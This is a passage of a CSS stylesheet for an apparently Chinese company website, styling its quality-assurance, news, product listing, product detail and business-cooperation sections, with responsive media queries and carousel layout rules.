		width: calc(100% - 1.5rem);
		font-size: .28rem;
		line-height: .8rem;
	}
	.award-a2-b{
		margin-top: .4rem;
	}
	.swp-div{
		padding: .2rem;
	}
	.swp-d1{
		font-size: .24rem;
		line-height: .45rem;
	}
	.swp-d2{
		font-size: .28rem;
		line-height: .45rem;
		padding-bottom: .15rem;
	}
	
	.vision{
		height: 5rem;
	}
	.vision-pc{
		display: none;
	}
	.vision-m{
		display: block;
	}
	.vision .swiper-slide{
		background-size: cover;
	}
	.vision-div{
		max-width: 80%;
		float: left;
		padding: 0 .4rem;
		padding-top: 1rem;
	}
	.vision-d1{
		font-size: .3rem;
		line-height: .45rem;
	}
	.vision-d2{
		font-size: .3rem;
		line-height: .45rem;
		padding: .1rem 0;
	}
	.vision-d3{
		font-size: .26rem;
		line-height: .45rem;
		padding: .2rem 0;
	}
	.vision-span{
		bottom: 1rem;
	}
	.vision-sp1{
		padding: 0 .4rem;
	}
	
	.sf-tk-a{
		width: 95%;
		margin-top: 2.2rem;
	}
	.sf-tk-x{
		width: .4rem;
		height: .4rem;
		top: .4rem;
		right: .4rem;
	}
}






/*品质保证*/
.design{
	height: 950px;
	margin-top: 55px;
}
.design .swiper-slide{
	background: no-repeat center;
}
.design-div{
	padding-top: 240px;
}
.design-d1{
	font-size: 28px;
	color: #fff;
	line-height: 35px;
}
.design-d2{
	font-size: 28px;
	color: #fff;
	line-height: 1;
	padding-top: 10px;
}
.design-d3{
	font-size: 28px;
	color: #fff;
	line-height: 1;
	padding-top: 10px;
	font-family: arial;
}
.design-d4{
	font-size: 14px;
	color: #fff;
	line-height: 25px;
	padding-top: 85px;
	max-width: 480px;
}
.design-span{
	width: 100%;
	position: absolute;
	bottom: 0px;
	left: 0;
	z-index: 4;
}
.design-sp1{
	position: relative;
}
.design-sp2{
	width: 15px ;
	height: 950px;
	line-height:950px;
	position: absolute;
	bottom: 0 ;
	right: 0;
}
.design-sp3{
	width: 15px;
	display: inline-block;
	top: 50%;
	right: 50px;
	margin-top: -15px;
}
.design-sp3 span{
	display: block;
	float: right;
	width: 15px;
	height: 2px;
	background: #fff;
	margin: 3px 0;
	border-radius: 0;
}
.design-sp2 .swiper-pagination-bullet-active{
	width: 35px;
	background: #fff;
}

.high{
	height: 950px;
	background: no-repeat center;
	padding-top: 100px;
}
.high-a{
	font-size: 22px;
	color: #373636;
	line-height: 25px;
	font-family: arial;
	font-weight: bold;
}
.high-b{
	font-size: 26px;
	color: #373636;
	line-height: 50px;
	margin-top: 10px;
}
.high-c{
	margin-top: 15px;
}
.high-swiper{
	width: 117%;
	padding:0;
	left: -8.5%;
}
.high-c1{
	width: 100%;
	max-width: 259px;
	margin: 0 auto;
	padding-top: 45px;
	position: relative;
	top: 100px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-a{
	width: 100%;
	border-radius: 100%;
	overflow: hidden;
	position: absolute;
	top: 0;
	z-index: 2;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-a1{
	display: none;
}
.high-c1-b{
	font-size: 14px;
	color: #373636;
	line-height: 20px;
	text-align: center;
	position: relative;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-c{
	font-size: 18px;
	color: #3c3c3c;
	line-height: 20px;
	text-align: center;
	position: relative;
	font-weight: bold;
	font-family: arial;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-d{
	text-align: center;
	margin-top: 30px;
	position: relative;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.high-c1-e{
	font-size: 13px;
	color: #3f3f3f;
	line-height: 25px;
	text-align: center;
	margin-top: 35px;
	display: none;
	transition: all .3s; 
    -webkit-transition: all .3s;
} 


@media (min-width: 1024px) {
	
	
	
	.high-swiper .swiper-slide-next  .high-c1{
		max-width: 467px;
		top: 0;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide-next .high-c1-b{
		font-size: 24px;
		color: #fff;
		line-height: 30px;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide-next .high-c1-c{
		font-size: 35px;
		color: #fff;
		line-height: 50px;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide-next .high-c1-e{
		display: block;
	}
	.high-swiper .swiper-slide-next .high-c1-a1{
		display: block;
	}
	.high-swiper .swiper-slide-next .high-c1-a2{
		display: none;
	}
}


.chain{
	height: 964px;
	background: no-repeat center;
	padding-top: 100px;
}
.chain-a{
	font-size: 22px;
	color: #fff;
	line-height: 25px;
	font-family: arial;
	font-weight: bold;
}
.chain-b{
	font-size:26px;
	color: #fff;
	line-height: 40px;
	margin-top: 10px;
}
.chain-c{
	margin-top: 90px;
	height: 530px;
	overflow: auto;
}
.chain-c .mCSB_inside>.mCSB_container{
	margin-right: 5px !important;
}
.chain-c .mCSB_scrollTools .mCSB_draggerRail{
	background-color: rgba(255,255,255,.4) !important;
}
.chain-c .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	width: 4px !important;
}
.chain-c li{
	margin-bottom: 70px;
	overflow: hidden;
}
.chain-c1{
	width: 405px;
	height: 130px;
	background: #fff;
	text-align: center;
	line-height: 130px;
	border-radius: 65px;
	float: left;
}
.chain-c2{
	width: calc(100% - 445px);
	float: right;
	max-width: 655px;
	border-left: 1px solid #fff;
	padding: 0 4%;
	font-size: 14px;
	color: #fff;
	line-height: 25px;
	margin-top: 15px;
}
.chain-c2-a{
	font-size: 18px;
	margin-bottom: 10px;
}
@media (max-width: 1400px) {
	.design{
		height: 850px;
	}
	/*.design-d1{
		font-size: 24px;
		line-height: 30px;
	}
	.design-d2{
		font-size: 36px;
		padding-top: 15px;
	}
	.design-d3{
		font-size: 36px;
	}*/
	/*.high-b{
		font-size: 36px;
	}*/
	/*.chain-b{
		font-size: 36px;
	}*/
}
@media (max-width: 1023px) {
	/*.design-d1{
		font-size: 22px;
	}
	.design-d2{
		font-size: 34px;
	}
	.design-d3{
		font-size: 34px;
	}*/
	/*.high-b{
		font-size: 34px;
	}*/
	/*.chain-b{
		font-size: 34px;
	}*/
}
@media (max-width: 1023px) {
	.high-swiper .swiper-slide .high-c1{
		max-width: 467px;
		top: 0;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide .high-c1-b{
		font-size: 26px;
		color: #fff;
		line-height: 30px;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide .high-c1-c{
		font-size: 35px;
		color: #fff;
		line-height: 50px;
		transition: all .3s; 
	    -webkit-transition: all .3s;
	}
	.high-swiper .swiper-slide .high-c1-e{
		display: block;
	}
	.high-swiper .swiper-slide .high-c1-a1{
		display: block;
	}
	.high-swiper .swiper-slide .high-c1-a2{
		display: none;
	}
	
	.chain-c1{
		width: 260px;
		height: 80px;
		border-radius: 40px;
		line-height: 80px;
		overflow: hidden;
		padding: 0 20px;
	}
	.chain-c2{
		width: calc(100% - 280px);
	}
}
@media (max-width: 767px) {
	.design{
		height: 9.5rem;
		margin-top: .4rem;
	}
	.design-sp3{
		right: .4rem;
	}
	.design .swiper-slide{
		background-size: cover;
	}
	.design-div{
		padding-top: 3rem;
	}
	.design-d1{
		font-size: .32rem;
		line-height: .35rem;
	}
	.design-d2{
		font-size: .32rem;
		line-height: .55rem;
		padding-top: .15rem;
	}
	.design-d3{
		font-size: .32rem;
		line-height: .55rem;
		padding-top: .15rem;
	}
	.design-d4{
		font-size: .24rem;
		line-height: .45rem;
		padding-top: .6rem;
	}
	.high{
		padding-top: .6rem;
		padding-bottom: .8rem;
		height: initial;
		background-size: cover;
	}
	.high-a{
		font-size: .26rem;
		line-height: .3rem;
	}
	.high-b{
		font-size: .4rem;
		line-height: .55rem;
		margin-top: .15rem;
	}
	.high-swiper{
		width: 80%;
		left: 0;
	}
	.high-swiper .high-c1{
		top: 0;
	}
	.high-swiper .swiper-slide .high-c1{
		padding-top: .6rem;
	}
	.high-swiper .swiper-slide .high-c1-b{
		font-size: .3rem;
		line-height: .3rem;
	}
	.high-swiper .swiper-slide .high-c1-c{
		font-size: .38rem;
		line-height: .55rem;
	}
	.high-swiper .swiper-slide .high-c1-e{
		font-size: .24rem;
		line-height: .45rem;
	}
	
	.chain{
		height: 10rem;
		background-size: cover;
		padding-top: .6rem;
	}
	.chain-a{
		font-size: .28rem;
	}
	.chain-b{
		font-size: .4rem;
		line-height: .6rem;
		margin-top: .05rem;
	}
	.chain-c{
		margin-top: .6rem;
		height: 7rem;
	}
	.chain-c1{
		width: 2rem;
		height: .6rem;
		line-height: .6rem;
		padding: 0 .2rem;
	}
	.chain-c2{
		width: 100%;
		margin-top: .15rem;
	}
	.chain-c2-a{
		font-size: .3rem;
		line-height: .5rem;
		margin-bottom: .15rem;
	}
	.chain-c2{
		font-size: .24rem;
		line-height: .45rem;
	}
	.chain-c li{
		margin-bottom: .6rem;
	}
}



/*资讯中心*/
.news{
	padding-top: 140px;
	padding-bottom: 110px;
}
.news-a{
	font-size: 26px;
	line-height: 40px;
	color: #2e2e2e;
	margin-bottom: 50px;
}
.news-b{
	border-top: 1px solid rgba(0,0,0,.1);
}
.news-b li{
	padding: 85px 0;
	margin-bottom: 10px;
	overflow: hidden;
	border-top: 1px dashed rgba(0,0,0,.1);
}
.news-b li a{
	display: block;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.news-b li:first-child{
	border-top: none;
}
.news-b1{
	width: 100px;
	float: left;
}
.news-b1-a{
	font-size: 42px;
	color: #acacac;
	line-height: 70px;
	border-bottom: 1px solid #acacac;
	text-align: center;
}
.news-b1-b{
	font-size: 14px;
	color: #acacac;
	line-height: 40px;
	text-align: center;
}
.news-b2{
	width: 300px;
	float: left;
	margin:0 40px;
	overflow: hidden;
}
.news-b2 img{
	max-width: 100%;
    max-height: 100%;
    transition: all .3s; 
-webkit-transition: all .3s;
}
.news-b2:hover img{
	transform: scale(1.08);
	transition: all .3s; 
-webkit-transition: all .3s;
}
.news-b3{
	width: calc(100% - 480px);
	float: right;
}
.news-b3-a{
	font-size: 18px;
	color: #2e2e2e;
	line-height: 55px;
	height: 55px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}
.news-b3-b{
	font-size: 14px;
	color: #515151;
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.news-b3-c{
	width: 100%;
	height: 1px;
	background: rgba(0,0,0,.1);
	margin-top: 25px;
}
.news-b3-d{
	font-size: 14px;
	color: #353535;
	line-height: 20px;
	margin-top: 25px;
	font-weight: bold;
	float: left;
	padding-right: 10px;
	background: url(../img/ico06.png) no-repeat right center;
	background-size: 6px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.news-b3-d:hover{
	padding-right: 15px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.news-b3-e{
	font-size: 14px;
	color: #353535;
	line-height: 20px;
	margin-top: 25px;
	float: right;
	display: none;
}
.news .page{
	margin-top: 30px;
}

@media (max-width: 1023px) {
	.news-a{
		font-size: 28px;
		line-height: 35px;
	}
	.news-b3-a{
		font-size: 22px;
		height: 50px;
		line-height: 50px;
	}
}
@media (max-width: 1023px) {
	.news-a{
		font-size: 26px;
	}
	.news-b3-a{
		font-size: 20px;
	}
	.news-b li{
		padding: 50px 0;
	}
	.news-b1{
		width: 80px;
	}
	.news-b2{
		width: 260px;
		margin: 0 20px;
	}
	.news-b3{
		width: calc(100% - 380px);
	}
	.news-b3-c{
		margin-top: 15px;
	}
	.news-b3-d{
		margin-top: 15px;
	}
}
@media (max-width: 767px) {
	.news{
		padding-top: .8rem;
		padding-bottom: .6rem;
	}
	.news-a{
		font-size: .34rem;
		line-height: .55rem;
		margin-bottom: .2rem;
	}
	.news-b li{
		padding: .4rem 0;
		margin: 0;
	}
	.news-b1{
		display: none;
	}
	.news-b2{
		width: 2.8rem;
		margin: 0;
		margin-right: .2rem;
	}
	.news-b3{
		width:calc(100% - 3rem);
	}
	.news-b3-a{
		font-size: .28rem;
		height: .35rem;
		line-height: .35rem;
		font-weight: bold;
	}
	.news-b3-b{
		font-size: .24rem;
		line-height: .4rem;
		height: .8rem;
	}
	.news-b3-c{
		margin-top: 0rem;
	}
	.news-b3-d{
		font-size: .24rem;
		line-height: .3rem;
		margin-top: .15rem;
	}
	.news-b3-e{
		display: block;
		font-size: .24rem;
		line-height: .3rem;
		margin-top: .15rem;
	}
	.news .page{
		margin-top: .3rem;
	}
}



/*资讯详情*/
.newsinfo-bj{
	background: #fcfcfc;
	padding-top: 180px;
}
.newsinfo{
	padding-top: 80px;
	padding-bottom: 140px;
	overflow: hidden;
}
.newsinfo-a{
	font-size: 26px;
	line-height: 45px;
	text-align: center;
	color: #222;
}
.newsinfo-b{
	font-size: 16px;
	line-height: 1;
	text-align: center;
	color: #888;
	margin-top: 10px;
}
.newsinfo-c{
	font-size: 16px;
	line-height: 30px;
	color: #666;
	padding: 40px 0;
	border-bottom: 1px solid rgba(0,0,0,.1);
	border-top: 1px solid rgba(0,0,0,.1);
	margin-top: 40px;
	margin-bottom: 20px;
	
}
.newsinfo-d {
	width: calc(100% - 160px);
	float: left;
}
.newsinfo-d a{
	display: block;
	font-size: 16px;
	line-height: 25px;
	margin: 5px 0;
	color: #333;
}
.newsinfo-d a:hover{
	color: #ea524f;
}
.newsinfo-e{
	width: 140px;
	height: 45px;
	background: #ea524f;
	color: #fff;
	line-height: 45px;
	text-align: center;
	display: block;
	float: right;
	margin-top: 10px;
}
.newsinfo-e:hover{
	color: #fff;
	opacity: .85;
}
@media (max-width: 1400px) {
	.newsinfo-a{
		font-size: 24px;
	}
}
@media (max-width: 767px) {
	.newsinfo-bj{
		padding-top: 1.6rem;
	}
	.newsinfo{
		padding: .6rem .4rem;
	}
	.newsinfo-a{
		font-size: .36rem;
		line-height: .5rem;
	}
	.newsinfo-b{
		font-size: .24rem;
		line-height: .4rem;
		margin-top: .05rem;
	}
	.newsinfo-c{
		margin: .3rem 0;
		padding: .3rem 0;
		font-size: .24rem;
		line-height: .45rem;
	}
	.newsinfo-d a{
		font-size: .24rem;
		line-height: .45rem;
		margin: .05rem 0;
	}
	.newsinfo-e{
		width: 2.4rem;
		height: .8rem;
		font-size: .26rem;
		line-height: .8rem;
	}
	.newsinfo-d {
		width: 100%;
	}
}




/*所有产品*/
.product-a{
	padding-top: 180px;
	padding-bottom: 100px;
}
.product-a1{
	font-size: 26px;
	color: #2e2e2e;
	line-height: 50px;
	height: 70px;
	border-bottom: 2px solid rgba(0,0,0,.1);
	background: url(../img/ico36.png) no-repeat right center;
	cursor: pointer;
}
.product-a1.on{
	background: url(../img/ico28.png) no-repeat right center;
}
.product-a2{
	margin-top: 40px;
	overflow: hidden;
}
.product-a2-a{
	width: 55%;
	float: left;
}
.product-a2-a1{
	font-size: 22px;
	line-height: 40px;
	color: #2e2e2e;
	margin-bottom: 25px;
}
.product-a2-a2{
	overflow: hidden;
}
.product-a2-a2 a{
	display: block;
	float: left;margin-right: 8%;
	font-size: 16px;
	color: #2e2e2e;
	line-height: 35px;
	margin-bottom: 5px;
	position: relative;
	cursor: pointer;
}
.product-a2-a2 a:after{
	content: "";
	width: 0;
	height: 2px;
	background: #2e2e2e;
	position: absolute;
	bottom: 0;
	left: 0;
	transition: all .3s; 
-webkit-transition: all .3s;
}
@media (min-width: 1024px) {
	.product-a2-a2 a:hover:after{
		width: 100%;
		transition: all .3s; 
	-webkit-transition: all .3s;
	}
}

.product-a2-a2 a.on:after{
	width: 100%;
}
.product-a2-b{
	width: 44%;
	float: right;
	cursor: pointer;
}
.product-a2-b1{
	height: 149px;
	background: no-repeat center;
	padding-top: 50px;
}
.product-a2-b1 .pro-b1{
	font-size: 26px;
	color: #fff;
	line-height: 30px;
	font-weight: bold;
	font-family: arial;
	text-align: center;
}
.product-a2-b1 .pro-b2{
	font-size: 18px;
	color: #fff;
	line-height: 30px;
	text-align: center;
}
.product-a2-c{
	width: 102.1%;
	overflow: hidden;
}
/*.product-a2-c li{
	background: no-repeat center;
	width: 22.9%;
	float: left;
	margin-right: 2.1%;
	height: 115px;
	border-radius: 5px;
	margin-bottom: 25px;
	padding: 30px 25px 0 25px;
	cursor: pointer;
}*/
.product-a2-c li{
	background: no-repeat center;
	width: 16.666%;
	float: left;
	height: auto;
	border-radius: 5px;
	cursor: pointer;
	line-height: 60px;
}
.product-a2-c1{
	display: inline-block;
	margin-top: 15px;
	font-size: 16px;
	color: #333;
	line-height: 30px;
	transition: all .3s; 
   -webkit-transition: all .3s;
}
.product-a2-c1:hover{
	border-bottom: 2px solid #333;
	transition: all .3s; 
   -webkit-transition: all .3s;
}
.product-a2-c li.on .product-a2-c1{
	border-bottom: 2px solid #333;
	transition: all .3s; 
   -webkit-transition: all .3s;
}
.product-a2-c2{
	font-size: 16px;
	color: #333;
	line-height: 20px;
	margin-top: 5px;
}

.product-b{
	width: 100%;
	background: #f3f3f3;
	padding-top: 70px;
	padding-bottom: 70px;
}
.product-b-ul{
	width: 102%;
	padding-top: 10px;
	position: relative;
	left: -1%;
	overflow: hidden;
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    -webkit-box-lines: multiple;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.product-b-ul li{
	width: 23%;
	float: left;
	margin:0 1%;
	margin-bottom: 25px;
	background: #fff;
	position: relative;
	top: 0;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.product-b-ul li a{
	display: block;
}
.product-b1{
	background: #f9f9f9;
	overflow: hidden;
	text-align: center;
}
.product-b1 img{
	transition: all .3s; 
-webkit-transition: all .3s;
}
.product-b2{
	padding: 20px;
}
.product-b2-a{
	font-size: 16px;
	color: rgb(120,120,120);
	/*font-weight: bold;*/
	line-height: 24px;
	height: 68px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.product-b2-b{
	font-size: 16px;
	color: #171717;
	line-height: 30px;
	height: 60px;
	padding-top: 10px;
	margin-top: 15px;
	border-top: 1px solid rgba(0,0,0,.1);
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.product-b34{
	width: 70px;
	height: 35px;
	position: absolute;
	top: 0;
	left: 10px;
}
.product-b3{
	width: 27px;
	height: 35px;
	float: left;
	margin-right: 5px;
	background: url(../img/ico40.png) no-repeat center;
}
.product-b4{
	width: 27px;
	height: 35px;
	float: left;
	margin-right: 5px;
	background: url(../img/ico39.png) no-repeat center;
}
.product-b-ul li:hover{
	box-shadow: 0 0 15px rgba(200,200,200,.5);
	top: -3px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.product-b-ul li:hover .product-b1 img{
	transform: scale(1.08);
	transition: all .3s; 
-webkit-transition: all .3s;
}
.product .page{
	margin-top: 25px;
}
@media (max-width: 1220px) {
	.product-a1{
		font-size: 24px;
	}
	.product-a2-c1{
		
	}
	.product-a2-c2{
		font-size: 14px;
	}
	.product-b2-a{
		font-size: 16px;
	}
	.product-b2-b{
		font-size: 16px;
	}
}
@media (max-width: 1023px) {
	.product-a2-a2 a{
		margin-right: 3%;
	}
	.product-b-ul li{
		width: 31.333%;
	}
	.product-a2-c li{
		/*width: 31.233%;
		margin-bottom: 20px;*/
	}
}
@media (max-width: 767px) {
	.product-a2-a2 a{
		margin-right: 3%;
	}
	.product-b-ul li{
		width: 31.333%;
	}
	.product-a{
		padding-top: 1.8rem;
		padding-bottom: .5rem;
	}
	.product-a1{
		font-size: .32rem;
		height: .7rem;
		line-height: .5rem;
		background-size: .3rem;
	}
	.product-a2{
		margin-top: .3rem;
	}
	.product-a2-a{
		width: 100%;
	}
	.product-a2-a1{
		font-size: .3rem;
		line-height: .5rem;
		margin-bottom: .1rem;
	}
	.product-a2-a2 a{
		font-size: .26rem;
		line-height: .45rem;
		margin-bottom: .1rem;
	}
	.product-a2-b{
		width: 100%;
		margin-top: .2rem;
	}
	.product-a2-b1{
		height: 2rem;
		background-size: cover;
		padding-top: .6rem;
	}
	.product-a2-b1 .pro-b1{
		font-size: .3rem;
		line-height: .35rem;
	}
	.product-a2-b1 .pro-b2{
		font-size: .28rem;
		line-height: .45rem;
	}
	.product-b{
		padding-top: .6rem;
		padding-bottom: .6rem;
	}
	.product-b-ul li{
		width: 48%;
		margin-bottom: .25rem;
	}
	.product-b2{
		padding: .2rem;
	}
	.product-b2-a{
		font-size: .28rem;
	}
	.product-b2-b{
		height: 1rem;
		padding-top: .1rem;
		margin-top: .1rem;
		font-size: .26rem;
		height: .9rem;
		line-height: .45rem;
		margin-bottom: .1rem;
	}
	.product .page{
		margin-top: .25rem;
	}
	.product-a2-c li{
		width: 33.333%;
		margin-bottom: .25rem;
		height: .6rem;
		line-height: .6rem;
		background-size: cover;
		padding: 0rem;
	}
	.product-a2-c1{
		font-size: .26rem;
		line-height: .4rem;
		margin: 0;
	}
	.product-a2-c2{
		font-size: .24rem;
		line-height: 0rem;
		line-height: .4rem;
		margin-top: .15rem;
	}
}




/*产品详情*/
.proinfo{
	padding-top: 255px;
	padding-bottom: 95px;
	overflow: hidden;
}
.proinfo-a{
	width: 615px;
	overflow: hidden;
	float: left;
	position: relative;
}
.proinfo-a2{
	width: 540px;
	height: 85px;
	position: relative;
	
	margin: 20px 0;
}
.proinfo-swiper{
	width: 100%;
}

.proinfo-b{
	width: calc(100% - 645px);
	float: right;
	max-width: 525px;
	padding-top: 50px;
}
.proinfo-b1{
	font-size: 26px;
	color: #2e2e2e;
	line-height: 50px;
}
.proinfo-b2{
	font-size: 16px;
	color: #515151;
	line-height: 30px;
	margin-top: 30px;
}
.proinfo-b3{
	padding: 40px 0;
	border-bottom: 1px solid rgba(0,0,0,.1);
	border-top: 1px solid rgba(0,0,0,.1);
	font-size: 17px;
	color: #515151;
	line-height: 30px;
	margin-top: 60px;
}

.proinfo-c{
	width: 100%;
	overflow: hidden;
	background: #fff;
	float: left;
	margin-top: 85px;
	padding: 55px 30px 100px 30px;
}
.proinfo-c1{
	height: 30px;
	text-align: center;
	position: relative;
}
.proinfo-c1 div{
	display: inline-block;
	font-size: 24px;
	color: #2e2e2e;
	line-height: 30px;
	text-align: center;
	margin: 0 35px;
	cursor: pointer;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.proinfo-c1:after{
	content: "";
	width: 1px;
	height: 22px;
	background: rgba(0,0,0,.1);
	position: absolute;
	top: 5px;
	left: 50%;
}
.proinfo-c1 div.on{
	color: #ea524f;
}
.proinfo-c1 div:hover{
	color: #ea524f;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.proinfo-c2{
	width: 100%;
	max-width: 800px;
    margin: 0 auto;
    margin-top: 50px;
}
.proinfo-c2-a{
	font-size: 16px;
	line-height: 30px;
	color: #333;
	display: none;
}
.proinfo-d{
	display: block;
    width: 38px;
    height: 38px;
    font-size: 14px;
    text-align: center;
    line-height: 38px;
     float: right;
     margin-top: 70px;
     margin-left:5px;
	background: #fcfcfc url(../img/ico06.png) no-repeat center;
}
.proinfo-e{
	display: block;
    width: 38px;
    height: 38px;
    font-size: 14px;
    text-align: center;
    line-height: 38px;
    float: right;
     margin-top: 70px;
	background: #fcfcfc url(../img/ico26.png) no-repeat center;
}

@media (max-width: 1200px) {
	.proinfo-a{
		width: 515px;
		height: initial;
	}
	.proinfo-a2{
		width: 440px;
		bottom: 20px;
	}
	.proinfo-b{
		width: calc(100% - 545px);
	}
}
@media (max-width: 1023px) {
	.proinfo-a{
		width: 615px;
		height: initial;
	}
	.proinfo-a2{
		width: 440px;
		bottom: 20px;
	}
	.proinfo-b{
		width: 100%;
		max-width: initial;
	}
}
@media (max-width: 767px) {
	.proinfo-a{
		width: 100%;
	}
	.proinfo{
		padding-top: 1.8rem;
		padding-bottom: .6rem;
	}
	.proinfo-a2{
		width: 5.7rem;
		left: 0;
		bottom: .2rem;
		height: initial;
	}
	.proinfo-b{
		padding-top: .4rem;
	}
	.proinfo-b1{
		font-size: .4rem;
		line-height: .5rem;
	}
	.proinfo-b2{
		font-size: .28rem;
		line-height: .5rem;
		margin-top: .3rem;
	}
	.proinfo-b3{
		padding: .3rem 0;
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .4rem;
	}
	.proinfo-c{
		margin-top: .5rem;
		padding: .2rem;
	}
	.proinfo-c1 div{
		font-size: .3rem;
		line-height: .5rem;
		margin: 0 .2rem;
	}
	.proinfo-c1:after{
		height: .3rem;
		top: .25rem;
	}
	.proinfo-c2{
		margin-top: .5rem;
	}
	.proinfo-c2-a{
		font-size: .24rem;
		line-height: .45rem;
	}
	.proinfo-d,.proinfo-e{
		margin-top: .4rem;
	}
}




/*业务交流*/
.market-bj{
	background: no-repeat center;
	height:1005px;
	background-color: #eff0f0;
}
.market{
	width: 100%;
	max-width: 450px;
	padding-top: 120px;
}
.market-a{
	font-size: 18px;
	color: #fff;
	line-height: 25px;
}
.market-b{
	font-size: 26px;
	color: #fff;
	line-height: 55px;
	padding-bottom: 10px;
	border-bottom: 2px solid #fff;
	margin-top: 5px;
}
.market-c{
	font-size: 14px;
	color: #fff;
	line-height: 25px;
	margin-top: 25px;
	max-height:126px;
	overflow:auto;
}
.market-d{
	font-size: 26px;
	color: #fff;
	line-height: 25px;
	margin-top: 35px;
}
.market-e{
	margin-top: 20px;
	overflow: hidden;
}
.market-e li{
	width: 205px;
	height: 95px;
	border: 1px solid rgba(255,255,255,.2);
	border-radius: 5px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
}
.market-f{
	font-size: 26px;
	color: #fff;
	line-height: 25px;
	margin-top: 30px;
}
.market-g{
	font-size: 14px;
	color: #fff;
	line-height: 16px;
	margin-top: 15px;
	border-bottom: 1px solid rgba(255,255,255,.6);
}
.market-g:hover{
	color: #ea524f;
}

.gift-bj{
	background: no-repeat center;
	background-size: cover;
}
.gift-bj .cooperation-d{
	margin-top: 30px !important;
}
.gift{
	padding-top: 125px;
	padding-bottom: 125px;
	color: #373636;
}
.gift-a{
	font-size: 22px;
	line-height: 25px;
	text-align: center;
	font-family: arial;
}
.gift-b{
	font-size: 26px;
	line-height:70px;
	text-align: center;
}
.gift-c{
	width: 40px;
	height: 1px;
	margin: 0 auto;
	background: rgba(0,0,0,.1);
	margin-top: 30px;
}
.gift-d{
	font-size: 16px;
	line-height:25px;
	text-align: center;
	margin-top: 35px;
}
.gift-e{
	font-size: 18px;
	line-height:35px;
	margin-top: 80px;
}
.gift-f{
	margin-top: 60px;
	overflow: hidden;
	position: relative;
}
.gift-f1{
	width: 30%;
	max-width: 299px;
	position: absolute;
	left: 0;
	top: 0;
}
.gift-f2{
	width: 30%;
	max-width: 299px;
	margin: 0 auto;
	position: relative;
}
.gift-f3{
	width: 30%;
	max-width: 299px;
	position: absolute;
	right: 0;
	top: 0;
}
.gift-f1-a{
	font-size: 24px;
	line-height: 1;
	padding-top: 75px;
	padding: 45px;
}
.gift-f1-a{
	font-size: 25px;
	line-height: 1;
	padding:0 15%;
	position: absolute;
	top: 18%;
	left: 0;
	color: #fff;
}
.gift-f1-b{
	font-size: 30px;
	line-height: 45px;
	position: absolute;
	top: 25%;
	left: 0;
	padding:0 15%;
	color: #fff;
}
.gift-g{
	font-size: 18px;
	line-height:35px;
	margin-top: 50px;
}
.gift-h{
	margin-top: 70px;
}
.gift-i{
	font-size: 18px;
	line-height:35px;
	margin-top: 30px;
}
.gift-j{
	width: 101.6%;
	overflow: hidden;
	margin-top: 45px;
}
.gift-j li{
	width: 23.4%;
	float: left;
	margin-right: 1.6%;
	margin-bottom: 20px;
	border-radius: 10px;
	overflow: hidden;
}
.gift-k{
	font-size: 18px;
	line-height:35px;
	margin-top: 120px;
}
.gift-l{
	overflow: hidden;
	margin-top: 40px;
	font-size: 17px;
	color: #373636;
	line-height: 35px;
	text-align: center;
}

.gift-l1{
	width: 116px;
	height: 125px;
	float: left;
	margin-bottom: 15px;
}
.gift-l1 img{
	margin-top: 25px;
}
.gift-l2{
	width: 60px;
	height: 125px;
	float: left;
	background: url(../img/ico49.png) no-repeat center 10px;
	margin-bottom: 15px;
}

.league-bj{
	background: #fcfcfc;
}
.league{
	padding-top: 75px;
	padding-bottom: 50px;
	color: #373636;
}
.league-a{
	font-size: 22px;
	line-height: 25px;
	text-align: center;
	font-family: arial;
}
.league-b{
	font-size: 26px;
	line-height:70px;
	text-align: center;
}
.league-c{
	width: 40px;
	height: 1px;
	margin: 0 auto;
	background: rgba(0,0,0,.1);
	margin-top: 30px;
}
.league-d{
	overflow: hidden;
	margin-top: 90px;
}
.league-hh{
	font-size: 18px;
	line-height: 35px;
	margin-bottom: 20px;
}
.league-txt{
	font-size: 14px;
	line-height: 35px;
	margin-bottom: 60px;
}
.league-d1{
	width: 58.5%;
	float: left;
}
.league-d2{
	width: 40%;
	float: left;
	margin-left: 1.5%;
}
.league-d3{
	width: 65%;
	float: left;
}


.cooperation-bj{
	/*height: 652px;*/
	height:auto;
	padding-bottom:80px;
	background: no-repeat center;
	background-size: cover;
}
.cooperation{
	padding-top: 75px;
	text-align: center;
	color: #fff;
}
.cooperation-a{
	font-size: 26px;
	line-height: 1;
}
.cooperation-b{
	font-size: 14px;
	line-height: 30px;
	max-width: 750px;
	margin: 0 auto;
	margin-top: 60px;
}
.cooperation-c{
	max-width: 790px;
